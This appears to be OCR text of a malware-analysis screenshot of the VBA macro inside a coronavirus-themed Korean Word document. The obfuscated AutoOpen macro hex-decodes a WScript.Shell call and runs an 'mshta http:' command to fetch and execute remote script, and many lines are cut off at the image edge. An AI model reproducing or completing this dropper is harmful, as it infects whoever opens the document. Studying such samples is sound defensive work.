 코로나바이러스 대응.doc- - NewMacros (코드)
(일반)
Const wwfxmpquap = 0
Private Function uvwycgyhqtmt(ByVal zjkvoxjeyiqc As S
Dim tkwzqharcnkh As Long
For tkwzqharcnkh = 1 To Len(zjkvoxjeyiqc) Step 2
uvwycgyhqtmt = uvwycgyhqtmt & Chr$(Val("&H" & Mid$(zj
Next tkwzqharcnkh
End Function
Sub psjmjmntntn(kmsghjrsxteynvkbz As String)
With CreateObject(uvwycgyhqtmt("5753637269") & uvwycg
.Run kmsghjrsxteynvkbz, wwfxmpquap, True
End With
End Sub
Sub AutoOpen()
With ActiveDocument.Background.Fill
.ForeColor.RGB = RGB(255, 255, 255)
.Visible = msoTrue
.Solid
End With
Selection.WholeStory
Content = uvwycgyhqtmt("6d7368746120687474703a2f2f766
Selection.Font.Hidden = False
psjmjmntntn (Content)
Selection.Collapse
ActiveDocument.Save
End Sub
지역
Project.NewMacros.psjmjmntntn
식 값
NewMacros
kmsghjrsxteynvkbz "mshta http: